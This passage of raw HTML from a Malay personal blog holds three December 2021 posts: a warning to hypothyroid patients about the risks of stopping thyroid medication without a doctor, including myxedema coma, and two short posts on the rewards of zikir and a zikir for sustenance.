<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&title=Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s16000/1640404472052403-0.png&description=Jika ada rakan hypothyroid yang terlintas  untuk buat percubaan stop ubat sendiri tanpa pengawasan dari doktor, silakan. Silakan fikir sepul...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>
Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T12:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7974331030464676232'><div style="text-align: justify;">Jika ada rakan hypothyroid yang terlintas&nbsp; untuk buat percubaan stop ubat sendiri tanpa pengawasan dari doktor, silakan. Silakan fikir sepuluh ribu juta kali.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebenarnya korang membahayakan diri korang kalau tak ambil ubat atau saja-saja stop tanpa arahan doktor.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau korang seketul HYPOTHYROID sama ada disebabkan oleh Hashimoto, pembedahan tiroid atau hipotiroidisme kongenital, kalau gagal untuk mengambil&nbsp; ubat tiroid iaitu, levothyroxine atau thyroxine atau lain-lain ubat penggantian hormon tiroid boleh menimbulkan risiko kepada kesihatan korang.&nbsp;&nbsp;<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Risiko-risiko ini boleh termasuk yang berikut:&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Tekanan darah jadi tak menentu.</div><div style="text-align: justify;">2. Suhu badan yang rendah, sentiasa berasa sejuk.&nbsp;</div><div style="text-align: justify;">3. Keletihan dan kemurungan.&nbsp;</div><div style="text-align: justify;">4. Mempunyai masalah memori atau brain fog.&nbsp;</div><div style="text-align: justify;">5. Kolesterol tinggi, rawatan tahap kolesterol tinggi.</div><div style="text-align: justify;">6. Penambahan berat badan.</div><div style="text-align: justify;">7. Ketidaksuburan, risiko&nbsp;keguguran , kematian pada kelahiran dan&nbsp;kelahiran pramatang.&nbsp;</div><div style="text-align: justify;">8. Datang haid yang tak menentu.</div><div style="text-align: justify;">9. Kehilangan atau penurunan nafsu seks.</div><div style="text-align: justify;">10. Kelemahan otot, sakit sendi atau otot.</div><div style="text-align: justify;">11. Keguguran rambut.</div><div style="text-align: justify;">12. Tangan bengkak, termasuk kaki dan muka.</div><div style="text-align: justify;">13. Pertumbuhan nodul tiroid dan&nbsp; meningkatkan saiz goiter.&nbsp;</div><div style="text-align: justify;">14. Peningkatan risiko penyakit jantung.</div><div style="text-align: justify;">15. Peningkatan risiko jangkitan&nbsp;</div><div style="text-align: justify;">Myxedema, koma dan kematian.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s16000/1640404472052403-0.png" style="margin-left: auto; margin-right: auto;" title="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid. Kredit Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip9SQqqR_Y0ZH6rCauTh2THpmfvEFHOR_LL5iUKyrlJETOytNuC7AI2D9tonsnhgHO5VOXuvstsW631k_djGr3cgoMZQb3y7qMkZBpeaxIoTw3ySzEyNrNbil_vDYU_qqZUSEgoCZfYYiO/s1600/1640404472052403-0.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;"><b>Apa itu Myxedema Coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Keadaan yang teruk disebabkan oleh tahap hormon tiroid yang rendah di dalam darah (hypothyroidsm) ialah myxedema coma, iaitu kehilangan fungsi otak.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau korang nak tau, myxedema coma dikategorikan sebagai komplikasi yang boleh mengancam nyawa disebabkan oleh hypothyroidsm dan ia adalah lebih serius dari yang kita tahu tentang penyakit tiroid ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Apa yang boleh menyebabkan myxedema coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kebanyakan pesakit yang dapat myxedema coma ada sejarah hypothyroidsm, pembedahan tiroid atau mengambil radioaktif iodine (RAI) untuk tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Namun, ia sangat jarang berlaku disebabkan oleh ketidakupayaan kelenjar tiroid mengeluarkan hormon tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi sebaliknya ia disebabkan oleh kegagalan kelenjar pituitary atau hypothalamus untuk memberi isyarat yang betul kepada kelenjar tiroid supaya melaksanakan tugasnya iaitu mengeluarkan hormon tiroid dengan betul.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dalam situasi ini, kelenjar tiroid dalam keadaan normal, tapi ia tidak menerima isyarat dari kelenjar pituitary atau hypothalamus bagi membuatkan Ia mampu menghasilkan hormon tiroid.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Apa pencetus (triggers) myxedema coma?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Beberapa faktor mungkin tiba-tiba menjadi pencetus myxedema coma. Ia boleh berlaku kepada mereka yang tidak mengawal tahap hypothyroidsm. Ini termasuklah;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Pengambilan ubatan (drugs - terutamanya ubat sedatif, narcotics, anesthesia, lithium (Eskalith, Lithobid) dan amlodarone (Cordarone).</div><div style="text-align: justify;">2. Jangkitan.</div><div style="text-align: justify;">3. Stroke.<br /></div><div style="text-align: justify;">4. Trauma.<br /></div><div style="text-align: justify;">5. Kegagalan jantung.<br /></div><div style="text-align: justify;">6. Pendarahan gastrointestinal.<br /></div><div style="text-align: justify;">7. Hypothermia (suhu badan yang luar biasa rendah).<br /></div><div style="text-align: justify;">8. Gagal mengambil ubat tiroid seperti yang diarahkan.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkIXTr_-l8ySETj1b6JAH5RqfBVNMQaAD-Oj_kBTYyXXNQ5R46jwUPglF5vxX9MgcxM6ico9k-h0IHtIHwsd6JPBq9fmV8U-EMs5FPhqJE6-Za7pl2IJrR25hcXt3Z1MIUMMTf0tfZoEXI/s16000/1640404466562604-1.png" style="margin-left: auto; margin-right: auto;" title="Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Risiko jika skip ubat tanpa arahan doktor untuk Hyporthyroid. Kredit Google.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkIXTr_-l8ySETj1b6JAH5RqfBVNMQaAD-Oj_kBTYyXXNQ5R46jwUPglF5vxX9MgcxM6ico9k-h0IHtIHwsd6JPBq9fmV8U-EMs5FPhqJE6-Za7pl2IJrR25hcXt3Z1MIUMMTf0tfZoEXI/s1600/1640404466562604-1.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;"><b>Apakah simptom-simptom m</b><b>yxedema coma?</b></div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;">1. Suhu badan akan jadi luar biasa rendah. Mungkin akan serendah 26.6 darjah C.</div><div style="text-align: justify;">2. Gangguan mental yang teruk termasuklah berhalusinasi, disorientasi, sawan, dan akhirnya koma.</div><div style="text-align: justify;">3. Pembengkakan di seluruh tubuh (edema) dengan mata juga bengkak dan lidah menjadi tebal.<br /></div><div style="text-align: justify;">4. Rambut kering, jarang dan kehilangan bulu kening.<br /></div><div style="text-align: justify;">5. Sukar untuk bernafas<br /></div><div style="text-align: justify;">6. Pengumpulan cecair di paru-paru dan jantung (pleural effusion and pericardial effussions).<br /></div><div style="text-align: justify;">6. Jantung mungkin perlahan (slow down) dan keupayaan mengepam darah merosot.<br /></div><div style="text-align: justify;">7. Saluran gastrointestinal tidak berfungsi dengan baik dan kadangkala ia menjadi lumpuh, oleh itu ia memerlukan pembedahan.<br /></div><div style="text-align: justify;">8. Kelainan dalam ujian darah adalah hasil daripada peningkatan cecair&nbsp; dalam badan. Sebagai contoh, tahap sodium merudum disebabkan oleh pencairan, yang disebabkan oleh badan yang menyimpan air berlebihan.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gangguan hormon tiroid yang ringan, boleh dikendalikan dibawah pengawasan Doktor.&nbsp;Manakala, myxedema coma pada umumnya dikendalikan oleh pakar tiroid (Endocrinologist) sebab rawatannya boleh jadi sangat rumit dan kritikal.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Bagaimana Myxedema coma boleh dicegah dari berlaku?&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara yang paling baik untuk menghalang keadaan ini&nbsp; ialah dengan mencegahnya lebih awal.&nbsp;Individu dengan hypothyroidsm sepatutnya membuat rutin rawatan dan ujian darah untuk pastikan dos pil penggantian hormon tiroid adalah sesuai.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekiranya mempunyai simptom-simptm yang membimbangkan, tapi belum didiagnos sebagai pengidap hypothyroidsm, mereka sepatutnya segera ke hospital untuk menguji hormon tiroid mereka.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit grup fb Tiroid dan Anda Ori&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary7974331030464676232");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T12:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/risiko-jika-skip-ubat-tanpa-arahan.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7974331030464676232&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s72-c/1640404699472165-0.png",'Nak tau apakah ganjaran kalau kita berzikir? Baca ni. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&title=Nak tau apakah ganjaran kalau kita berzikir? Baca ni. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&title=Nak tau apakah ganjaran kalau kita berzikir? Baca ni. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s16000/1640404699472165-0.png&description=    Nak tau apakah ganjaran kalau kita berzikir? Baca ni.  1. Allah SWT mengingati orang yang berzikir. 2. Menghalau syaitan. 3. Menanam ras...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>
Nak tau apakah ganjaran kalau kita berzikir? Baca ni. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T10:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8807751599850274492'><div><b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s1600/1640404699472165-0.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVAkE4zQe5RjLP3a5oDS1k9Tc8wnGZF-0AxYSYiDn8-fvk4hvwx7GjHTWM0BBTKP4URnqoApE5ub13e2S0yeUNKc75KVjggjMXIPaMfs5k6K8Mrvf5QN4j4ufxCVTD-Qp4i-AbzCGBasMf/s16000/1640404699472165-0.png" />
  </a>
</div></b></div><div><br /></div><div style="text-align: justify;">Nak tau apakah ganjaran kalau kita berzikir? Baca ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Allah SWT mengingati orang yang berzikir.</div><div style="text-align: justify;">2. Menghalau syaitan.</div><div style="text-align: justify;">3. Menanam rasa syukur.</div><div style="text-align: justify;">4. Menambah cinta kepada Allah SWT.&nbsp;</div><div style="text-align: justify;">5. Membersihkan hati.</div><div style="text-align: justify;">6. Membuang rasa bimbang.</div><div style="text-align: justify;">7. Mendapat kebaikan di dunia.</div><div style="text-align: justify;">8. Mendapat ganjaran keampunan dan pahala.</div><div style="text-align: justify;">9. Mendapat kebaikan di akhirat.</div><div style="text-align: justify;">10. Dilimpahkan rezeki.</div><div style="text-align: justify;">11. Saraf otak menjadi aktif.</div><div style="text-align: justify;">12. Memperbaiki percakapan menjadi lebih baik.</div><div style="text-align: justify;">13. Mengatasi darah gemuruh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit :&nbsp;<a href="http://telegram.me/hijrahpendosa">Telegram.me/hijrahpendosa</a></div></div>
<script type='text/javascript'>createSnippet("summary8807751599850274492");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-16T10:00:00+08:00'>December 16, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/nak-tau-apakah-ganjaran-kalau-kita.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8807751599850274492&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s72-c/1640405028153584-0.png",'Zikir amalan pembuka rezeki. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&title=Zikir amalan pembuka rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&title=Zikir amalan pembuka rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s16000/1640405028153584-0.png&description=Selamat pagi sahabat. Moga dimurahkan rezeki kita semua.               لا اله الا الله الملك الحق المبين  La ilaha illallah al malikul haqqu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>
Zikir amalan pembuka rezeki. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-16T08:00:00+08:00'>December 16, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4949576189366150863'><div>Selamat pagi sahabat. Moga dimurahkan rezeki kita semua.&nbsp;</div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s1600/1640405028153584-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN1dT4pi48OVn4sfJwyB3IYhhzBN1jbZnGNvQ_48zE8VmjL3vGfWwetJiR4-KZX32he2C79pw_sWs0X0WIECspflRaiqRxOQq8ZHVxgyTCaZteOFZrcSBSjmOCEMWIEp0PK3IYuMT5jmQ2/s16000/1640405028153584-0.png" />
  </a>
</div><br /></div><div>&nbsp;لا اله الا الله الملك الحق المبين&nbsp;</div><div><br /></div><div>La ilaha illallah al malikul haqqul mubin</div><div><br /></div><div>Maksud : "Tiada Tuhan yang disembah melainkan Allah, Allah yang Maha Benar lagi Maha Nyata."</div><div><br /></div><div>Barangsiapa setiap hari membaca "La ilaha illallah al malikul haqqul mubin" maka bacaan itu akan menjadi keamanan dari kefakiran dan menjadi penenteram dari rasa takut dalam kubur.&nbsp;</div><div><br /></div><div>(HR. Abu Nu&#8217;aim dan Ad Dailami)</div><div><br /></div><div>Aamiin.</div></div>
<script type='text/javascript'>createSnippet("summary4949576189366150863");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/zikir-amalan-pembuka-rezeki.html' itemprop='url'/>
